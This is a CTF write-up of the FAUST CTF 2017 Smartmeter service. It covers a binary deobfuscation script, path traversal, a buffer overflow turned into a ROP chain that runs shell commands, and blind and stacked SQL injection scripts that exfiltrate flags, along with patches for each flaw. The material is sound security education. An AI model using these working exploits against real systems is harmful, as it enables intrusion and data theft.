FAUST CTF 2017 Smartmeter Writeup

08 June 2017 by Markus&Ben

FaustCTF’17: Smartmeter Writeup

Another service we successfully exploited during the CTF was Smartmeter. Although we only exploited a single flaw, we nevertheless share all findings we discovered also after the CTF.

Introduction

Smartmeter was a web service built using kore.io. To annoy anybody trying to look at traffic, it ran via HTTPS (including forward secrecy) and more so, had access logging disabled.

As a backend for data storage, this service utilized a PostgreSQL database, containing four tables: challenges, devices, users and owners. Each device can be owned by exactly one user. The flags were stored in the reason field for a device ownership.

The Obfuscated Binary



Firing up IDA, we note something interesting. While the call to libc_start_main looks just like in any other binary, the main function ends quite abruptly. We find that this pattern happens all the time throughout the code:

Let’s dissect what is happening here. We see that in 0x4068BE, the address of the function printf_chk is loaded into rax. Next, the address is pushed onto the stack, i.e., is now the top of the stack. Next, another address is loaded into rax and then rax is exchanged with the rsp+0x8. This way, we now have the printf_chk address at rsp and the second address at rsp+0x8. Subsequently, we see a retn, which pops the stack and continues execution where the element pointed to. In essence, this is actually a call printf_chk. When a call is invoked, this automatically puts the return address on the stack. Since retn pops the stack, the next element now is loc_4068D3, which points to the instruction right after the retn. In other words: this is merely an obfuscated call, which annoys IDA nevertheless. So, let’s get rid of all these things right away:

import re

c = open("./bjnfc", "rb").read()

d = re.sub(

"\x48\x8d\x05(.{4})\x50\x48\x8d\x05.{4}\x48\x87\x44\\$\x08\xc3",

"\x90\x90\xe8\\1\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90",

c, flags=re.DOTALL)

open("./bjfnc_call", "wb").write(d)Since we don’t want to re-align all calls in the whole binary, this merely replaces the 21 byte sequence used throughout the binary with the matching call instruction.

Next up are the actual returns from functions. Rather using retn, the binary uses pop rsi; jmp rsi. This can be easily replaced just as well d = d.replace("\x5e\xff\xe6", "\xc3\x90\x90"). Now, thankfully IDA and our decompiler work ;-) Actually, there was another obfuscation applied (full script), but it did not hinder the analysis.

Understanding the service and finding the vulns

kore.io always ships a configuration file, in which the endpoints and the functions are listed.

# bjnfc configuration

bind 0.0.0.0 2443

tls_dhparam dh2048.pem

validator v_file regex ^.+$

validator v_device regex [[:alnum:]]{,20}

validator v_signature regex ^[[:xdigit:]]+$

validator v_chall regex [[:xdigit:]]{32}

validator v_email regex @

domain * {

certfile cert/server.crt

certkey cert/server.key

static / serve_index

static /static serve_static

params get /static {

validate file v_file

}

static /usage/total_energy total_energy

static /usage/device_energy device_energy

params post /usage/device_energy {

validate device v_device

validate email v_email

validate password v_file

}

static /utility_company/get_data get_data

params post /utility_company/get_data {

validate sig v_signature

validate chall v_chall

validate email v_email

validate reason v_file

validate device v_device

}

static /register register_user

params post /register {

validate email v_email

validate password v_file

validate password_confirm v_file

}On the frontend, only register and static were available. Let’s take a look a serve_static, which boils down to something like this:

Path Traversal

get_parameter("file", &filename);

// lots of file name checking to determine MIME type

// ..

path = strncat("/static", filename, strlen(filename) + 8);

if ( !strstr("..", filename)) {

fd = fopen(path, "r");

// ...

http_response(content);

}It appears that the filename is checked to not contain any .., so as to stop a path traversal. However, the parameter order is wrong: this merely checks if the filename is contained within .., not the other way around. This way, we have a path traversal vulnerability, which could be used to retrieve flags from other services, e.g., toaster (https://target:2443/static?file=../../../srv/toaster/toasts.db).

Patching this would have been easy: merely change the parameter order and be done :)

Buffer Overflow

To access the stored flag information, the gameserver uses a Schnorr signature of a challenge provided to it by our service. In essence, our service only knows the public key, which is sufficient to verify a signature. To ensure safe transmission of the data, it is Base64 encoded and subsequently decoded by our service. Let’s have a look at that function, which is used to decode the signature and the challenge.

if ( *encoded )

{

while ( 1 )

{

chars_decoded = __isoc99_sscanf(encoded, "%02hhx", &decoded[v2]);

if ( chars_decoded != 1 )

break;

encoded += 2;

++v2;

if ( !*encoded )

goto LABEL_6;

}

fprintf(stderr, "res=%d, i=%lu\n", (unsigned int)chars_decoded, v2, 0LL, 0LL);

result = 0LL;

}Basically, this function uses scanf in a loop to convert two hex characters into one byte, copying the result into decoded. The pointer to decoded actually points to memory in the stack frame of the calling function. Looking at that function, we find that the buffer is merely 56 bytes away from the RIP. As there is no bounds checking performed here and no restriction on the length of the challenge sent to our service. So, in order to overwrite the RIP, we just need to send 56 bytes and our desired return address. Although system is already in the binary, this is where it gets a bit more complicated: in x64, to call system(str), we need to have the address of str the rdi register. When we reach our overwritten RIP, however, rdi points to something we cannot control. Easy enough, let’s have it point to something we control!

Sadly, that is also not as easy. Since the binary is run using ASLR, we can’t predict any stack addresses and we did not find a memory leak. What we do know, however, is that the BSS segment is not randomized. Hence, all we need to do is write a string to BSS and then call system with that address.

Exploit

When looking through the gadgets in our binary, we see that at 0x40e5c7 there is mov qword ptr [rbx], rax ; pop rbx ; pop rsi ; jmp rsi. If we can control rbx to point into the BSS and we fill rax with the string we want to write there, we can put an arbitrary command in a known memory region. We find another useful gadget at 0x41cb57: pop rax ; pop rbx ; pop rbp ; pop rsi ; jmp rsi. This allows us to fill rax and rbx at once. While typically in a CTF, you can just run system('/bin/sh') as both STDOUT and STDIN are piped via the network, our service is a HTTP(S) binary. So, to allow for any arbitrary command to be executed, let’s be generic about what we want to execute (and how long the command can be).

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

import requests

from pwn import *

context.arch = "amd64"

def execute_command(target, payload):

pop_rdi = 0x420033

# pop rax ; pop rbx ; pop rbp ; pop rsi ; jmp rsi

pop_rax_rbx_rbp_ret = 0x41cb57

# mov qword ptr [rbx], rax ; pop rbx ; pop rsi ; jmp rsi

mov_rax_to_rbx_pop_rbx_ret = 0x000000000040e5c7

system = 0x405aa0

target_bss = 0x62A740

payload += "\x00" * (8 - (len(payload) % 8))

assert len(payload) % 8 == 0

chain = ""

for i in xrange(0, len(payload), 8):

# get string and address into register

chain += pack(pop_rax_rbx_rbp_ret)

chain += payload[i:i + 8] # partial string, rax

chain += pack(target_bss + i) # target, rbx

chain += pack(0x41414141) # rbp, garbage

chain += pack(mov_rax_to_rbx_pop_rbx_ret)

chain += pack(0x42424242) # rbx, overwritten anyways

chain += pack(pop_rdi)

chain += pack(target_bss)

chain += pack(system)

chall = "A" * 56

chall += chain

chall = chall.encode("hex")

payload = {"sig": "A" * 32,

"chall": chall,

"email": "test",

"reason": "test",

"device": "test"}

try:

requests.post("https://" + target + ":2443/utility_company/get_data", payload, timeout=3, verify=False)

except:

# since we crash the worker, we don't get a status line anymore

pass

if __name__ == '__main__':

TARGET = "10.66.15.2"

execute_command(TARGET, 'psql -c "SELECT reason FROM owners" > /tmp/flags')

print requests.get("https://" + TARGET + ":2443/static?file=../../../tmp/flags", verify=False).text

execute_command(TARGET, 'rm /tmp/flags')

In the example, we merely dump the PostgreSQL database into a file and leak that file using the path traversal vulnerability. Similarly, this could have been used to leak the flags via nc or abuse the privileges of the smartmeter user in any way you might see fit.

Patch

If you have made it all the way through here and looked at every specific detail, you could have noticed that it seems that a regular expression in the config of kore.io should prevent this (line 7). However, although this regular expression does check that 32 hex digits are contained in the challenge, since no beginning of line and end of line markers are used around it, it does not limit the length at all. Most likely, this would have been the easist fix (given that there are lot of spaces in the configuration after the validator, you would not have to modify too much in the binary).

SQL Injection

Even without looking at the actual binary, strings showed a number of interesting queries right away, especially those ones containing a %s:

1

2

3

4

5

6

select count(*) from challenges where value = '%s';

insert into challenges (value, expiry) values('%s', current_timestamp + (interval '15 minutes'));

insert into users (email, password) values('%s', crypt('%s', gen_salt('bf')));

select owners.user_id, devices.name, owners.reason from devices left join owners on devices.id = owners.device_id left join users on owners.user_id = users.id WHERE users.email = '%s' and password like crypt('%s', password);

select max(id) from users where email = '%s';

insert into owners (user_id, reason, device_id) values(%u, '%s', (select id from devices where name = '%s')) on conflict (device_id) do update set user_id = excluded.user_id, reason = excluded.reason;

The most promising one appears to be the query in line 4: we have two parameters which are controllable by the user and we directly select the reason, i.e., the flag. However, looking at the binary, we find that the query is only executed when a single quote is neither contained in the email nor password. Similarly, most of the functions check to ensure that no single quote is contained. There is, however, one exemption: registering users.

if ( strchr(email, '"') )

goto LABEL_2;

if ( strchr(password, '\'') )

goto LABEL_2;We note that while the password is checked to ensure that no single quote can be injected, the email address is checked for double quotes (which are not necessary for a successful injection). Also, looking at the call to the function which contains the query, we find that if inserting a user is not successful, a HTTP 500 response is generated, whereas a 200 OK is emitted if the query worked.

The Blind SQL Injection Exploit

We can inject SQL code into the query insert into users (email, password) values('%s', crypt('%s', gen_salt('bf')));. Unfortunately, we can’t just select the flags with a sub-query and let the insertstatement store them in the users table, as we can’t read the email or the password column later. With every sql injection we get only one bit of information back - registration worked (status 200) or registration failed (status 500). That’s enough to mount a blind sql injection attack.

Our new email looks basically like '||(case when (<sql condition>) then '<random mail>' else '<existing mail>' end),'<random password hash>')--. The full (injected) statement is insert into users (email, password) values(''||(case when (<sql condition>) then '<random mail>' else '<existing mail>' end),'<random password hash>')-- .... If the condition we give in <sql condition> is true, a new user is created and we get a status 200 response back. If the condition is false, the insert will fail (as we use an existing mail), and we get a status 500 response back.

Let’s pack this information leak into a python script:

import sys

import random

import requests

from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

s = requests.Session() # Using a request session avoids the SSL initialization overhead of each request

s.verify = False # accept the unsigned SSL certificate

# Register a new user account

def register(mail, pwd):

return s.post('https://'+TARGET+':2443/register', {'email': mail, 'password': pwd, 'password_confirm': pwd})

# Usernames from the gameserver look like this (where {} is a random string, each name is 50 chars long)

user_templates = [

"Uria@{}.faust.ninja",

"Dannica@{}.faust.ninja",

"Tor@{}.faust.ninja",

"Timmi@{}.faust.ninja",

"Down@{}.faust.ninja",

"Timmi@{}.faust.ninja",

"Diego@{}.faust.ninja",

"Elisabeth@{}.faust.ninja",

"Idden@{}.faust.ninja"

]

# generate a random username (random choice from the list above + random characters padding)

def get_username():

user_template = random.choice(user_templates)

return user_template.format(''.join([random.choice('abcdefghijklmnopqrstuvwxyz') for i in range(52-len(user_template))]))

# generate a random password hash (we don't know the un-hashed password, and we don't care)

def get_password():

return '$2a$06$'+''.join([random.choice('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ') for i in range(53)])

# we need an email that exists for sure (so that registering it again will fail)

existing_user = get_username()

register(existing_user, get_password())

# Our Blind SQLi primitive. Returns the result of the given sql_statement (True or False)

def sql_test(sql_statement):

email = "'||(case when ({}) then '{}' else '{}' end),'{}')--".format(sql_statement, get_username(), existing_user, get_password())

#print '>', email

result = register(email, get_password()).status_code

#print '>>', result

return result == 200We want to leak all flags, so we build a statement that contains them all: SELECT string_agg(reason,'_' order by device_id) FROM owners gives us a string of the format FAUST_WS..._FAUST_WS..._.... The order by is important, otherwise the string could be different for each probe. Next, we extract the string character by character, using binary search on the ascii code of each character:

# get character <number> of the string queried by <stmt>. Number starts by 1 for the first char.

def extract_char(stmt, number):

vmin = 43 # = '+'

vmax = 122 # = 'z' - all flag characters are in this range

while vmin < vmax:

testcode = (vmin + vmax) / 2

sql = 'ascii(substr(({}), {}, 1)) > {}'.format(stmt, number, testcode)

if sql_test(sql):

vmin = testcode+1

else:

vmax = testcode

if vmax < vmin: raise Exception('Invalid')

return chr(vmin)The length of the string is always known - there are 8 devices, each one contains an 38 character long flag, joined by 7 separators. All in all that’s 311 characters. We can use extract_char and retrieve one char after another.

def retrieve_string(stmt, length):

result = [extract_char(stmt, i+1) for i in xrange(length)]

return ''.join(result)

stmt = "SELECT string_agg(reason,'_' order by device_id) FROM owners"

print retrieve_string(stmt, 311)We could improve this exploit by ignoring the fixed characters in the flags. As all flags started with FAUST_WS and all separators were known, we don’t have to extract 71 / 331 characters (~20%).

Next we could print out intermediate results of our string extraction, to get partial results in case of a connection error. Our actual exploit did both, but still the attack was quite slow: It often took over 60 seconds to extract all 8 flags from another team.

Adding a challenge

One interesting approach which was followed by another team is shown in this gist. Although there is no way for us to get the private key used for signing a challenge, if you managed to learn a valid combination of challenge and signature used by the gameserver, you could just replay it. For the sake of readability, here is a slightly modifed version of the solution in the gist.

Although we did not exploit this flaw, we found it useful in the whole discussion of all discovered flaws in the service.

import requests

import random

import sys

target = sys.argv[1]

known_challenge = '2a3c9c785a0646373159c4b236d0b40f'

known_signature = '000001003de2e251dad9ce4a8cc4972b2c7b2aa8687648d1f24f5d30122e81de21fce1c4007d33b02709d4890166eb463d82fe59aab8a563b0f27093a69795ab3118f149f680ebb2d10a1111de55af5cf5770dd71ad4f0ece387070c412f6caea738350b83dda8fbbd259f1a9d97fe0b3677e20b2af270f17854577e275074e962c71d0cb56c3c267e5eb0c9538bf164b69d2828a8455bc8b89d7a88d5db5b85c3fda56b8a4c7e64986269e55040126aace2aa92884cce75594b95851a3d0e3d40e0103a7c4cecc8d6ea922b4b58d52a21627e7196eed4bed04c254272da4fa99b6a4ef6e647cc9b4744f89c071299bead3a1ff9ad56189ae4bc6f0d3558436d5b0b830b00000020797842c7cecd682559be0f787130a0d7813f261fef854541452c7ca586fbaed0'

sql_statement = "DELETE FROM challenges WHERE value='%s'; INSERT INTO challenges (value, expiry) VALUES ('%s', '2018-05-26'); -- " % (known_challenge, known_challenge)

random_email = "a%d@a" % random.randint(0, 10 ** 9)

random_password = "".join([random.choice(list("abcdef0123456789")) for _ in xrange(50)])

data = {

"email": random_email + "', '" + random_password + "');" + sql_statement,

"password": "1234",

"password_confirm": "1234"

}

requests.post('https://' + target + ':2443/register', data, verify=False)

data = {'chall': known_challenge, 'sig': known_signature}

print requests.post('https://' + target + ':2443/utility_company/get_data', data, verify=False).textPatch

The binary basically already had everything in place to stop the SQL injection. The only change necessary was to exchange the double quote in the strstr call with a single quote.

Discussion

Holy cow, this service had a bit of everything. HTTPS to ensure that traffic could not be easily anaylzed. An obfuscation scheme, which while not hard to reverse, made things a little more tough. Tiny issues like the improper ordering of parameters for strstr and checking the email address for double instead of single quotes when registering were combined with a buffer overflow vulnerability, which was not trivial to exploit. All in all a cool service which during the CTF, I spent much too little time on :-)